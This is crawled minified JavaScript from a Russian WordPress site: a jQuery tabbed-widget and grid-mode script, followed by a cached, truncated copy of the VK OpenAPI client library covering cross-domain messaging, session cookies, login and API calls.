body_size: 555
content:
jQuery(document).ready(function($){$('#tab-sidebar').each(function(){$(this).prepend('<div class="tab-widget-menu clear"><ul></ul></div>');$(this).find('.widget').each(function(n){$('.tab-widget-menu ul').append('<li class="tab'+(n+1)+'">'+$(this).children('h3').html()+'</li>')})});$('#tab-sidebar .widget').hide();$('#tab-sidebar .widget-title').remove();$('#tab-sidebar .widget:first').show();$('.tab-widget-menu ul li:first').addClass('selected');$('.tab-widget-menu ul li').click(function(){$('.tab-widget-menu ul li').removeClass('selected');$(this).addClass('selected');$('#tab-sidebar .widget').hide();$('#tab-sidebar .widget').eq($('.tab-widget-menu ul li').index(this)).fadeIn(500)});$('#tab-sidebar .widget ul li:first-child').css('border-top','0');$('#tab-social').each(function(){$(this).prepend('<div class="tab-social-menu clear"><ul></ul></div>');$(this).find('.widget').each(function(n){$('.tab-social-menu ul').append('<li class="tab'+(n+1)+'">'+$(this).children('h3').html()+'</li>')})});$('#tab-social .widget').hide();$('#tab-social .widget-title').remove();$('#tab-social .widget:first').show();$('.tab-social-menu ul li:first').addClass('selected');$('.tab-social-menu ul li').click(function(){$('.tab-social-menu ul li').removeClass('selected');$(this).addClass('selected');$('#tab-social .widget').hide();$('#tab-social .widget').eq($('.tab-social-menu ul li').index(this)).fadeIn(500)});if($.cookie('MODE_SWITCHER')=='grid-content'){$('.display').addClass('display-grid');$('.list-content').addClass($.cookie('MODE_SWITCHER'))}
$('.display').click(function(){$(this).toggleClass('display-grid');$('.list-content').toggleClass('grid-content');if($('.list-content').hasClass('grid-content')){var postmode='grid-content'}else{var postmode=''}
$.cookie('MODE_SWITCHER',postmode,{path:'/',expires:10000});return!1});$('ul.sf-menu').superfish()})

--- FILE ---
content_type: application/javascript
request_url: https://digphone.ru/wp-content/cache/min/1/js/api/openapi.js?ver=1646620556
body_size: 20761
content:
var IS_CLIENT_SIDE=typeof window!=='undefined';var IS_ANDROID_WEBVIEW=Boolean(IS_CLIENT_SIDE&&window.AndroidBridge);var IS_IOS_WEBVIEW=Boolean(IS_CLIENT_SIDE&&window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.VKWebAppClose);var IS_WEB=IS_CLIENT_SIDE&&!IS_ANDROID_WEBVIEW&&!IS_IOS_WEBVIEW;var androidBridge=IS_CLIENT_SIDE?window.AndroidBridge:undefined;var iosBridge=IS_IOS_WEBVIEW?window.webkit.messageHandlers:undefined;function _bridgeSend(method,props){if(androidBridge&&androidBridge[method]){androidBridge[method](JSON.stringify(props))}else if(iosBridge&&iosBridge[method]&&typeof iosBridge[method].postMessage==='function'){iosBridge[method].postMessage(props)}}
function _bridgeSupports(method){if(IS_ANDROID_WEBVIEW){return androidBridge&&typeof androidBridge[method]==='function'}else if(IS_IOS_WEBVIEW){return iosBridge&&iosBridge[method]&&typeof iosBridge[method].postMessage==='function'}
return!1}
var IS_BRIDGE_AVAILABLE=!IS_WEB&&_bridgeSupports('VKWebAppConversionHit');(function(w){if(w.fastXDM)return;var handlers={};var proxyToServer={};var onEnvLoad=[];var env={};function genKey(){var key='';for(var i=0;i<5;i++){key+=Math.ceil(Math.random()*15).toString(16)}
return key}
function waitFor(obj,prop,func,self,count){if(obj[prop]){func.apply(self)}else{count=count||0;if(count<1000){setTimeout(function(){waitFor(obj,prop,func,self,count+1)},0)}}}
function attachScript(url){setTimeout(function(){var newScript=document.createElement('script');newScript.type='text/javascript';newScript.src=url||w.fastXDM.helperUrl;waitFor(document,'body',function(){document.getElementsByTagName('HEAD')[0].appendChild(newScript)})},0)}
function walkVar(value,clean){var newValue;switch(typeof value){case 'string':if(clean){newValue=value.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/'/g,'&#039;')}else{newValue=value.replace(/&#039;/g,'\'').replace(/&quot;/g,'"').replace(/&gt;/g,'>').replace(/&lt;/g,'<').replace(/&amp;/g,'&')}
break;case 'object':if(Object.prototype.toString.apply(value)==='[object Array]'){newValue=[];for(var i=0,len=value.length;i<len;i++){newValue[i]=walkVar(value[i],clean)}}else{newValue={};for(var k in value){if(Object.hasOwnProperty.call(value,k)){newValue[k]=walkVar(value[k],clean)}}}
break;default:newValue=value;break}
return newValue}
function getEnv(callback,self){if(env.loaded){callback.apply(self,[env])}else{onEnvLoad.push([self,callback])}}
function envLoaded(){env.loaded=!0;for(var i=0,len=onEnvLoad.length;i<len;i++){onEnvLoad[i][1].apply(onEnvLoad[i][0],[env])}}
function applyMethod(strData,self,origin){getEnv(function(env){var data=env.json.parse(strData);var method=data[0];if(method){if(env.protocol==='p'&&self.options.sameOrigin&&origin!==w.origin&&!self.isUnsafeMethod(method)){throw Error('Insecure method call.')}
if(!data[1])data[1]=[];for(var i=0,len=data[1].length;i<len;i++){if(data[1][i]&&data[1][i]._func){var funcNum=data[1][i]._func;data[1][i]=function(){var args=Array.prototype.slice.call(arguments);args.unshift('_func'+funcNum);self.callMethod.apply(self,args)}}else if(self.options.safe){data[1][i]=walkVar(data[1][i],!0)}}
setTimeout(function(){if(!self.methods[method]){throw Error('fastXDM: Method '+method+' is undefined')}
self.methods[method].apply(self,data[1])},0)}})}
function extend(obj1,obj2){for(var i in obj2){if(obj1[i]&&typeof(obj1[i])==='object'){extend(obj1[i],obj2[i])}else{obj1[i]=obj2[i]}}}
w.fastXDM={_id:0,helperUrl:'https://vk.com/js/api/xdmHelper.js',Server:function(methods,filter,options){this.methods=methods||{};this.filter=filter;this.options=options||{};this.id=w.fastXDM._id++;this.key=genKey();this.frameName='fXD'+this.key;this.server=!0;this.methods['%init%']=this.methods.__fxdm_i=function(){getEnv(function(env){for(var method in this.methods){if(this.methods[method]instanceof w.fastXDM.Server){var proxyFromServer=this;var proxyToServer=this.methods[method];if(env.protocol==='p'){env.send(proxyFromServer,env.json.stringify(['%proxy%',[method,proxyToServer.key]]))}
this.methods[method]=function(){this.callMethod.apply(this,arguments)}.bind(proxyToServer)}}},this);w.fastXDM.run(this.id);if(this.methods.onInit){this.methods.onInit()}};handlers[this.key]=[applyMethod,this]},Client:function(methods,options){this.methods=methods||{};this.options=options||{};this.id=w.fastXDM._id++;this.client=!0;w.fastXDM.run(this.id);if(window.name.indexOf('fXD')===0){this.key=window.name.substr(3)}else{throw Error('Wrong window.name property.')}
this.caller=window.parent;if(!proxyToServer[this.key]){proxyToServer[this.key]={}}
this.methods['%proxy%']=function(method,key){if(method&&key&&this.caller.frames['fXD'+key]){proxyToServer[this.key][method]={key:key,frame:{contentWindow:this.caller.frames['fXD'+key]}}}}.bind(this);handlers[this.key]=[applyMethod,this];w.fastXDM.on('helper',function(){w.fastXDM.onClientStart(this)},this);getEnv(function(env){env.send(this,env.json.stringify(['%init%']));var methods=this.methods;setTimeout(function(){if(methods.onInit){methods.onInit()}},0)},this)},onMessage:function(e){var data=e.data;if(!data){return!1}
if(typeof data!=='string'&&!(data instanceof String)){return!1}
var key=data.substr(0,5);if(handlers[key]){var self=handlers[key][1];if(self&&(!self.filter||self.filter(e.origin))){handlers[key][0](data.substr(6),self,e.origin)}}},setJSON:function(json){env.json=json},getJSON:function(callback){if(!callback){return env.json}
getEnv(function(env){callback(env.json)})},getProxyToServer:function(key,method){return proxyToServer[key]&&proxyToServer[key][method]},setEnv:function(exEnv){for(var i in exEnv){env[i]=exEnv[i]}
envLoaded()},_q:{},on:function(key,act,self){if(!this._q[key])this._q[key]=[];if(this._q[key]==-1){act.apply(self)}else{this._q[key].push([act,self])}},run:function(key){var len=(this._q[key]||[]).length;for(var i=0;i<len;i++){this._q[key][i][0].apply(this._q[key][i][1])}
this._q[key]=-1},waitFor:waitFor}
w.fastXDM.Server.prototype.start=function(obj,count){if(obj.contentWindow){this.caller=obj.contentWindow;this.frame=obj;w.fastXDM.on('helper',function(){w.fastXDM.onServerStart(this)},this)}else{var self=this;count=count||0;if(count<50){setTimeout(function(){self.start.apply(self,[obj,count+1])},100)}}}
w.fastXDM.Server.prototype.destroy=function(){delete handlers[this.key]}
w.fastXDM.Server.prototype.append=function(obj,options,attrs){var div=document.createElement('DIV');div.innerHTML='<iframe name="'+this.frameName+'" '+(attrs||'')+'></iframe>';var frame=div.firstChild;var self=this;setTimeout(function(){frame.frameBorder='0';if(options)extend(frame,options);obj.insertBefore(frame,obj.firstChild);self.start(frame)},0);return frame}
w.fastXDM.Client.prototype.callMethod=w.fastXDM.Server.prototype.callMethod=function(){var args=Array.prototype.slice.call(arguments);var method=args.shift();for(var i=0,len=args.length;i<len;i++){if(typeof(args[i])==='function'){this.funcsCount=(this.funcsCount||0)+1;var func=args[i];var funcName='_func'+this.funcsCount;this.methods[funcName]=function(){func.apply(this,arguments);delete this.methods[funcName]}
args[i]={_func:this.funcsCount}}else if(this.options.safe){args[i]=walkVar(args[i],!1)}}
waitFor(this,'caller',function(){w.fastXDM.on(this.id,function(){getEnv(function(env){var xdm=this;var proxyToServer=w.fastXDM.getProxyToServer(this.key,method);if(proxyToServer){xdm=proxyToServer;method=args.shift()}
env.send(xdm,env.json.stringify([method,args]))},this)},this)},this)}
w.fastXDM.Client.prototype.isUnsafeMethod=w.fastXDM.Server.prototype.isUnsafeMethod=function(method){return~['%proxy%','%init%'].indexOf(method)||this.options.unsafeMethods&&~this.options.unsafeMethods.indexOf(method)}
if(w.JSON&&typeof(w.JSON)==='object'&&w.JSON.parse&&w.JSON.stringify&&w.JSON.stringify({a:[1,2,3]}).replace(/ /g,'')==='{"a":[1,2,3]}'){env.json={parse:w.JSON.parse,stringify:w.JSON.stringify}}else{w.fastXDM._needJSON=!0}
if(w.postMessage){env.protocol='p';env.send=function(xdm,strData){var win=(xdm.frame?xdm.frame.contentWindow:xdm.caller);if(win){try{win.postMessage(xdm.key+':'+strData,"*")}catch(e){window.postMessage.call(win,xdm.key+':'+strData,"*")}}}
if(w.addEventListener){w.addEventListener("message",w.fastXDM.onMessage,!1)}else{w.attachEvent("onmessage",w.fastXDM.onMessage)}
if(w.fastXDM._needJSON){w.fastXDM._onlyJSON=!0;attachScript()}else{envLoaded()}}else{attachScript()}})(window);if(!window.VK)window.VK={};if(!VK.MD5){VK.MD5=function(n){var j=function(o,r){var q=(o&65535)+(r&65535),p=(o>>16)+(r>>16)+(q>>16);return(p<<16)|(q&65535)},g=function(o,p){return(o<<p)|(o>>>(32-p))},k=function(w,r,p,o,v,u){return j(g(j(j(r,w),j(o,u)),v),p)},a=function(q,p,w,v,o,u,r){return k((p&w)|((~p)&v),q,p,o,u,r)},h=function(q,p,w,v,o,u,r){return k((p&v)|(w&(~v)),q,p,o,u,r)},c=function(q,p,w,v,o,u,r){return k(p^w^v,q,p,o,u,r)},m=function(q,p,w,v,o,u,r){return k(w^(p|(~v)),q,p,o,u,r)},b=function(A,u){var z=1732584193,y=-271733879,w=-1732584194,v=271733878,r,q,p,o;A[u>>5]|=128<<((u)%32);A[(((u+64)>>>9)<<4)+14]=u;for(var t=0,s=A.length;t<s;t+=16){r=z;q=y;p=w;o=v;z=a(z,y,w,v,A[t+0],7,-680876936);v=a(v,z,y,w,A[t+1],12,-389564586);w=a(w,v,z,y,A[t+2],17,606105819);y=a(y,w,v,z,A[t+3],22,-1044525330);z=a(z,y,w,v,A[t+4],7,-176418897);v=a(v,z,y,w,A[t+5],12,1200080426);w=a(w,v,z,y,A[t+6],17,-1473231341);y=a(y,w,v,z,A[t+7],22,-45705983);z=a(z,y,w,v,A[t+8],7,1770035416);v=a(v,z,y,w,A[t+9],12,-1958414417);w=a(w,v,z,y,A[t+10],17,-42063);y=a(y,w,v,z,A[t+11],22,-1990404162);z=a(z,y,w,v,A[t+12],7,1804603682);v=a(v,z,y,w,A[t+13],12,-40341101);w=a(w,v,z,y,A[t+14],17,-1502002290);y=a(y,w,v,z,A[t+15],22,1236535329);z=h(z,y,w,v,A[t+1],5,-165796510);v=h(v,z,y,w,A[t+6],9,-1069501632);w=h(w,v,z,y,A[t+11],14,643717713);y=h(y,w,v,z,A[t+0],20,-373897302);z=h(z,y,w,v,A[t+5],5,-701558691);v=h(v,z,y,w,A[t+10],9,38016083);w=h(w,v,z,y,A[t+15],14,-660478335);y=h(y,w,v,z,A[t+4],20,-405537848);z=h(z,y,w,v,A[t+9],5,568446438);v=h(v,z,y,w,A[t+14],9,-1019803690);w=h(w,v,z,y,A[t+3],14,-187363961);y=h(y,w,v,z,A[t+8],20,1163531501);z=h(z,y,w,v,A[t+13],5,-1444681467);v=h(v,z,y,w,A[t+2],9,-51403784);w=h(w,v,z,y,A[t+7],14,1735328473);y=h(y,w,v,z,A[t+12],20,-1926607734);z=c(z,y,w,v,A[t+5],4,-378558);v=c(v,z,y,w,A[t+8],11,-2022574463);w=c(w,v,z,y,A[t+11],16,1839030562);y=c(y,w,v,z,A[t+14],23,-35309556);z=c(z,y,w,v,A[t+1],4,-1530992060);v=c(v,z,y,w,A[t+4],11,1272893353);w=c(w,v,z,y,A[t+7],16,-155497632);y=c(y,w,v,z,A[t+10],23,-1094730640);z=c(z,y,w,v,A[t+13],4,681279174);v=c(v,z,y,w,A[t+0],11,-358537222);w=c(w,v,z,y,A[t+3],16,-722521979);y=c(y,w,v,z,A[t+6],23,76029189);z=c(z,y,w,v,A[t+9],4,-640364487);v=c(v,z,y,w,A[t+12],11,-421815835);w=c(w,v,z,y,A[t+15],16,530742520);y=c(y,w,v,z,A[t+2],23,-995338651);z=m(z,y,w,v,A[t+0],6,-198630844);v=m(v,z,y,w,A[t+7],10,1126891415);w=m(w,v,z,y,A[t+14],15,-1416354905);y=m(y,w,v,z,A[t+5],21,-57434055);z=m(z,y,w,v,A[t+12],6,1700485571);v=m(v,z,y,w,A[t+3],10,-1894986606);w=m(w,v,z,y,A[t+10],15,-1051523);y=m(y,w,v,z,A[t+1],21,-2054922799);z=m(z,y,w,v,A[t+8],6,1873313359);v=m(v,z,y,w,A[t+15],10,-30611744);w=m(w,v,z,y,A[t+6],15,-1560198380);y=m(y,w,v,z,A[t+13],21,1309151649);z=m(z,y,w,v,A[t+4],6,-145523070);v=m(v,z,y,w,A[t+11],10,-1120210379);w=m(w,v,z,y,A[t+2],15,718787259);y=m(y,w,v,z,A[t+9],21,-343485551);z=j(z,r);y=j(y,q);w=j(w,p);v=j(v,o)}return[z,y,w,v]},f=function(r){var q="",s=-1,p=r.length,o,t;while(++s<p){o=r.charCodeAt(s);t=s+1<p?r.charCodeAt(s+1):0;if(55296<=o&&o<=56319&&56320<=t&&t<=57343){o=65536+((o&1023)<<10)+(t&1023);s++}if(o<=127){q+=String.fromCharCode(o)}else{if(o<=2047){q+=String.fromCharCode(192|((o>>>6)&31),128|(o&63))}else{if(o<=65535){q+=String.fromCharCode(224|((o>>>12)&15),128|((o>>>6)&63),128|(o&63))}else{if(o<=2097151){q+=String.fromCharCode(240|((o>>>18)&7),128|((o>>>12)&63),128|((o>>>6)&63),128|(o&63))}}}}}return q},e=function(p){var o=Array(p.length>>2),r,q;for(r=0,q=o.length;r<q;r++){o[r]=0}for(r=0,q=p.length*8;r<q;r+=8){o[r>>5]|=(p.charCodeAt(r/8)&255)<<(r%32)}return o},l=function(p){var o="";for(var r=0,q=p.length*32;r<q;r+=8){o+=String.fromCharCode((p[r>>5]>>>(r%32))&255)}return o},d=function(o){return l(b(e(o),o.length*8))},i=function(q){var t="0123456789abcdef",p="",o;for(var s=0,r=q.length;s<r;s++){o=q.charCodeAt(s);p+=t.charAt((o>>>4)&15)+t.charAt(o&15)}return p};return i(d(f(n)))}}
VK.extend=function(target,source,overwrite){for(var key in source){if(overwrite||typeof target[key]==='undefined'){target[key]=source[key]}}
return target};VK.extend(VK,{_domain:{base:'https://vk.com',login:'https://login.vk.com',main:'https://oauth.vk.com',api:'https://api.vk.com'}},!0);if(!VK.xdConnectionCallbacks){VK.extend(VK,{version:1,_apiId:null,_session:null,_userStatus:'unknown',_path:{login:'authorize',proxy:'fxdm_oauth_proxy.html'},_rootId:'vk_api_transport',_nameTransportPath:'',xdReady:!1,access:{FRIENDS:0x2,PHOTOS:0x4,AUDIO:0x8,VIDEO:0x10,MATCHES:0x20,QUESTIONS:0x40,WIKI:0x80}});VK.init=function(options){var body,root;VK._apiId=null;if(!options.apiId){throw Error('VK.init() called without an apiId')}
VK._apiId=options.apiId;if(options.onlyWidgets)return!0;if(options.nameTransportPath&&options.nameTransportPath!==''){VK._nameTransportPath=options.nameTransportPath}
root=document.getElementById(VK._rootId);if(!root){root=document.createElement('div');root.id=VK._rootId;body=document.getElementsByTagName('body')[0];body.insertBefore(root,body.childNodes[0])}
root.style.position='absolute';root.style.top='-10000px';var session=VK.Cookie.load();if(session){VK.Auth._loadState='loaded';VK.Auth.setSession(session,session?'connected':'unknown')}};if(!VK.Cookie){VK.Cookie={_domain:null,load:function(){var cookie=document.cookie.match('\\bvk_app_'+VK._apiId+'=([^;]*)\\b')
var session;if(cookie){session=this.decode(cookie[1]);if(session.secret!='oauth'){return!1}
session.expire=parseInt(session.expire,10);VK.Cookie._domain='.'+window.location.hostname}
return session},setRaw:function(val,ts,domain,time){var rawCookie;rawCookie='vk_app_'+VK._apiId+'='+val+'';var exp=time?(new Date().getTime()+time*1000):ts*1000;rawCookie+=(val&&ts===0?'':'; expires='+new Date(exp).toGMTString());rawCookie+='; path=/';rawCookie+=(domain?'; domain=.'+domain:'');document.cookie=rawCookie;this._domain=domain},set:function(session,resp){if(session){this.setRaw(this.encode(session),session.expire,window.location.hostname,(resp||{}).time)}else{this.clear()}},clear:function(){this.setRaw('',0,this._domain,0)},encode:function(params){var
pairs=[],key;for(key in params){if(key!='user')pairs.push(encodeURIComponent(key)+'='+encodeURIComponent(params[key]))}
pairs.sort();return pairs.join('&')},decode:function(str){var
params={},parts=str.split('&'),i,pair;for(i=0;i<parts.length;i++){pair=parts[i].split('=',2);if(pair&&pair[0]){params[decodeURIComponent(pair[0])]=decodeURIComponent(pair[1])}}
return params}}}
function obj2qs(obj){if(!obj)return'';var qs=[];for(var k in obj){if(obj.hasOwnProperty(k)){qs.push(encodeURIComponent(k)+'='+encodeURIComponent(obj[k].toString()||''))}}
return qs.length?'?'+qs.join('&'):''}
if(!VK.Api){VK.Api={_headId:null,_callbacks:{},ie6_7:function(){if(!VK.Api.ieTested){VK.Api.isIE6_7=navigator.userAgent.match(/MSIE [6|7]/i);VK.Api.ieTested=!0}
return VK.Api.isIE6_7},supportCORS:function(){var xhr=new XMLHttpRequest();if("withCredentials" in xhr){return!0}
if(typeof XDomainRequest!="undefined"){return!0}
return!1},makeRequest:function(url,cb){var xhr=VK.Api.createRequest('GET',url);if(!xhr){return!1}
xhr.onload=function(){var text=xhr.responseText;if(xhr.status===200){cb(text)}else{try{console.error('Open api access error',xhr.response)}catch(e){}}};xhr.onerror=function(){try{console.error('Open api access error')}catch(e){}};xhr.send();return!0},createRequest:function(method,url){var xhr=new XMLHttpRequest();if("withCredentials" in xhr){xhr.open(method,url,!0);xhr.withCredentials=!0}else if(typeof XDomainRequest!="undefined"){xhr=new XDomainRequest();xhr.open(method,url);xhr.withCredentials=!0}else{xhr=null}
return xhr},attachScript:function(url){if(!VK.Api._headId)VK.Api._headId=document.getElementsByTagName("head")[0];var newScript=document.createElement('script');newScript.type='text/javascript';newScript.setAttribute('encoding','UTF-8');newScript.src=url;VK.Api._headId.appendChild(newScript)},checkMethod:function(method,params,cb,queryTry){var m=method.toLowerCase();if(m==='wall.post'){var validAttacheRegexp=/(^https?:\/\/)|(^(poll|album|photo|video|doc|audio|page|note)-?\d+_-?\d+)$/,validAttachments=[],methodAccess,queryParams,query,timer;if(!params.v){params.v='5.95'}
params.attachments=params.attachments||params.attachment||[];if(typeof params.attachments==='string'){params.attachments=params.attachments.split(',')}
for(var i=0;i<params.attachments.length;i++){var attach=params.attachments[i].trim();if(validAttacheRegexp.test(attach)){validAttachments.push(attach)}}
params.attachments=validAttachments.length?validAttachments:'';methodAccess='_'+(Math.random()).toString(16).substr(2);queryParams={act:'wall_post_box',method:m,widget:4,aid:parseInt(VK._apiId,10),text:params.message||'',method_access:methodAccess};queryParams=VK.extend(queryParams,params);queryParams.owner_id=parseInt(params.owner_id||0,10);queryParams.publish_date=params.publish_date||'';query=VK._domain.base+'/al_apps.php';query+=obj2qs(queryParams);VK.UI.popup({url:query,width:560,height:304});timer=setInterval(function(){if(VK.UI.active.closed){clearInterval(timer);params.method_access=methodAccess;VK.Api.call(method,params,cb,queryTry)}},500);return!1}
if(m=='messages.allowmessagesfromgroup'){methodAccess='_'+(Math.random()).toString(16).substr(2);query=VK._domain.base+'/widget_allow_messages_from_community.php?act=allow_box&group_id='+parseInt(params.group_id,10)+'&app_id='+parseInt(VK._apiId,10)+'&method_access='+methodAccess;VK.UI.popup({url:query,width:560,height:304});timer=setInterval(function(){if(VK.UI.active.closed){clearInterval(timer);params.method_access=methodAccess;VK.Api.call(method,params,cb,queryTry)}},500);return!1}
return!0},call:function(method,params,cb,queryTry){var
query=params||{},qs,responseCb;if(typeof query!='object'||typeof cb!='function'){return!1}
if(!params.method_access&&!params.method_force&&!VK.Api.checkMethod(method,params,cb,queryTry)){return}
if(!queryTry)queryTry=0;if(VK.Auth._loadState!='loaded'){var authFunc=function(result){if(result&&result.session){VK.Observer.unsubscribe('auth.loginStatus',authFunc);VK.Api.call(method,params,cb)}};VK.Observer.subscribe('auth.loginStatus',authFunc);VK.Auth.getLoginStatus();return}
if(VK.Api.queryLength(query)<1500&&!VK.Api.ie6_7()){var useXDM=!1;var rnd=parseInt(Math.random()*10000000,10);while(VK.Api._callbacks[rnd]){rnd=parseInt(Math.random()*10000000,10)}
query.callback='VK.Api._callbacks['+rnd+']'}else{var useXDM=!0}
if(VK._session&&VK._session.sid){query.access_token=VK._session.sid}
qs=VK.Cookie.encode(query);responseCb=function(response){if(response.error&&(response.error.error_code==3||response.error.error_code==4||response.error.error_code==5)){if(queryTry>3)return!1;var repeatCall=function(resp){VK.Observer.unsubscribe('auth.sessionChange',repeatCall);delete params.access_token;if(resp.session)VK.Api.call(method,params,cb,queryTry+1)}
VK.Observer.subscribe('auth.sessionChange',repeatCall);VK.Auth.getLoginStatus()}else{cb(response)}
if(!useXDM)delete VK.Api._callbacks[rnd]};if(useXDM){if(VK.xdReady){VK.XDM.remote.callMethod('apiCall',method,qs,responseCb)}else{VK.Observer.subscribe('xdm.init',function(){VK.XDM.remote.callMethod('apiCall',method,qs,responseCb)});VK.XDM.init()}}else{VK.Api._callbacks[rnd]=responseCb;VK.Api.attachScript(VK._domain.api+'/method/'+method+'?'+qs)}},queryLength:function(query){var len=100,i;for(i in query){len+=i.length+encodeURIComponent(query[i]).length+1}
return len}};VK.api=function(method,params,cb){VK.Api.call(method,params,cb)}};if(!VK.Auth){VK.Auth={popup:null,lsCb:{},setSession:function(session,status,settings,resp){var
login=!VK._session&&session,logout=VK._session&&!session,both=VK._session&&session&&VK._session.mid!=session.mid,sessionChange=login||logout||(VK._session&&session&&VK._session.sid!=session.sid),statusChange=status!=VK._userStatus,response={'session':session,'status':status,'settings':settings};VK._session=session;VK._userStatus=status;VK.Cookie.set(session,resp);if(sessionChange||statusChange||both){setTimeout(function(){if(statusChange){VK.Observer.publish('auth.statusChange',response)}
if(logout||both){VK.Observer.publish('auth.logout',response)}
if(login||both){VK.Observer.publish('auth.login',response)}
if(sessionChange){VK.Observer.publish('auth.sessionChange',response)}},0)}
return response},login:function(cb,settings){if(!VK._apiId){return!1}
var url=VK._domain.main+'/'+VK._path.login+'?client_id='+VK._apiId+'&display=popup&redirect_uri=close.html&response_type=token&openapi=1';if(settings&&parseInt(settings,10)>0){url+='&scope='+settings}
VK.Observer.unsubscribe('auth.onLogin');VK.Observer.subscribe('auth.onLogin',cb);VK.UI.popup({width:665,height:370,url:url});var authCallback=function(){VK.Auth.getLoginStatus(function(resp){VK.Observer.publish('auth.onLogin',resp);VK.Observer.unsubscribe('auth.onLogin')},!0)}
VK.UI.popupOpened=!0;var popupCheck=function(){if(!VK.UI.popupOpened){return!1}
try{if(!VK.UI.active.top||VK.UI.active.closed){VK.UI.popupOpened=!1;authCallback();return!0}}catch(e){VK.UI.popupOpened=!1;authCallback();return!0}
setTimeout(popupCheck,100)};setTimeout(popupCheck,100)},logout:function(cb){VK.Auth.revokeGrants(cb)},revokeGrants:function(cb){var onLogout=function(resp){VK.Observer.unsubscribe('auth.statusChange',onLogout);if(cb){cb(resp)}}
VK.Observer.subscribe('auth.statusChange',onLogout);if(VK._session&&VK._session.sid){var url=VK._domain.login+'?act=openapi&oauth=1&aid='+parseInt(VK._apiId,10)+'&location='+encodeURIComponent(window.location.hostname)+'&do_logout=1&token='+VK._session.sid;if(VK.Api.supportCORS()){var logoutCallback=function(){VK.Auth.setSession(null,'unknown')};VK.Api.makeRequest(url+'&new=1',logoutCallback)}else{VK.Api.attachScript(url)}}
VK.Cookie.clear()},getSession:function(){return VK._session},getLoginStatus:function(cb,force){if(!VK._apiId){return}
if(cb){if(!force&&VK.Auth._loadState=='loaded'){cb({status:VK._userStatus,session:VK._session});return}else{VK.Observer.subscribe('auth.loginStatus',cb)}}
if(!force&&VK.Auth._loadState=='loading'){return}
VK.Auth._loadState='loading';var url=VK._domain.login+'?act=openapi&oauth=1&aid='+parseInt(VK._apiId,10)+'&location='+encodeURIComponent(window.location.hostname);if(VK.Api.supportCORS()){var loginCallback=function(response){if(!this.JSON){this.JSON={}}
if(typeof JSON.parse!=='function'){response=eval(response)}else{response=JSON.parse(response)}
VK.Auth._loadState='loaded';if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force){session.user=response.user}
var status='connected'}else{var session=null;var status=response.user?'not_authorized':'unknown';VK.Cookie.clear()}
VK.Auth.setSession(session,status,!1,response);VK.Observer.publish('auth.loginStatus',{session:session,status:status});VK.Observer.unsubscribe('auth.loginStatus')};VK.Api.makeRequest(url+'&new=1',loginCallback)}else{var rnd=parseInt(Math.random()*10000000,10);while(VK.Auth.lsCb[rnd]){rnd=parseInt(Math.random()*10000000,10)}
VK.Auth.lsCb[rnd]=function(response){delete VK.Auth.lsCb[rnd];VK.Auth._loadState='loaded';if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force)session.user=response.user;var status='connected'}else{var session=null;var status=response.user?'not_authorized':'unknown';VK.Cookie.clear()}
VK.Auth.setSession(session,status,!1,response);VK.Observer.publish('auth.loginStatus',{session:session,status:status});VK.Observer.unsubscribe('auth.loginStatus')};VK.Api.attachScript(url+'&rnd='+rnd)}}}}
if(!VK.App){VK.App={_appOpened:!1,_addToGroupPopup:null,open:function(url,params){if(VK.App._appOpened||!VK._apiId){return}
if(!VK._session){VK.Auth.login(function(resp){if(resp&&resp.session){VK.App._openApp(url,params)}})}else{VK.App._openApp(url,params)}},_openApp:function(url,params){var src,box,request=[];params=params||{};if(!url||!VK._apiId||VK.App._appOpened){return}
if(Object.prototype.toString.call(params.data)==='[object Object]'){try{params.data=JSON.stringify(params.data)}catch(e){params.data=''}}
src=VK._domain.base+'/apps?act=open_external_app_openapi&aid='+VK._apiId;params.aid=VK._apiId;for(var arg in params){var val='';if(!params.hasOwnProperty(arg)){continue}
if(params[arg]!==undefined){val=encodeURIComponent(params[arg])}
request.push(encodeURIComponent(arg)+'='+val)}
src+='&url='+url;src+='&q='+encodeURIComponent(request.join('&'));box=VK.Util.Box(src,{},{closeExternalApp:function(){if(VK.App._result){VK.Observer.publish('app.done',VK.App._result);VK.App._result=null}else{VK.Observer.publish('app.closed')}
box.hide();VK.App._appOpened=!1},externalAppDone:function(params,noCloseLayer){if(noCloseLayer){VK.App._result=params}else{VK.Observer.publish('app.done',params);box.hide();VK.App._appOpened=!1;VK.App._result=null}}});box.show();VK.App._appOpened=!0;VK.App._result=null},addToGroup:function(appId){if(this._addToGroupPopup&&!this._addToGroupPopup.closed){return}
if(this._onAddToGroupDone){VK.Util.removeEvent('message',this._onAddToGroupDone,window)}
this._onAddToGroupDone=function(event){if(event.origin===VK._domain.base&&event.data.method==='app.addToGroup'){VK.Observer.publish('app.addToGroupDone',{app_id:event.data.app_id,group_ids:event.data.group_ids});VK.Util.removeEvent('message',this._onAddToGroupDone,window);this._onAddToGroupDone=null}}.bind(this);if(window.postMessage){VK.Util.addEvent('message',this._onAddToGroupDone,window)}
this._addToGroupPopup=VK.UI.popup({url:VK._domain.base+'/add_community_app.php?aid='+appId,width:560,height:650})}}}}else{setTimeout(function(){var callback;while(callback=VK.xdConnectionCallbacks.pop()){callback()}},0);if(VK.Widgets&&!VK.Widgets._constructor){VK.Widgets=!1}}
if(!VK.UI){VK.UI={active:null,_buttons:[],popup:function(options){var
screenX=typeof window.screenX!='undefined'?window.screenX:window.screenLeft,screenY=typeof window.screenY!='undefined'?window.screenY:window.screenTop,outerWidth=typeof window.outerWidth!='undefined'?window.outerWidth:document.body.clientWidth,outerHeight=typeof window.outerHeight!='undefined'?window.outerHeight:(document.body.clientHeight-22),width=options.width,height=options.height,left=parseInt(screenX+((outerWidth-width)/2),10),top=parseInt(screenY+((outerHeight-height)/2.5),10),features;left=window.screen&&window.screenX&&screen.left&&screen.left>1000?0:left;features=('width='+width+',height='+height+',left='+left+',top='+top);this.active=window.open(options.url,'vk_openapi',features);return this.active},button:function(el,handler){var html='';if(typeof el=='string'){el=document.getElementById(el)}
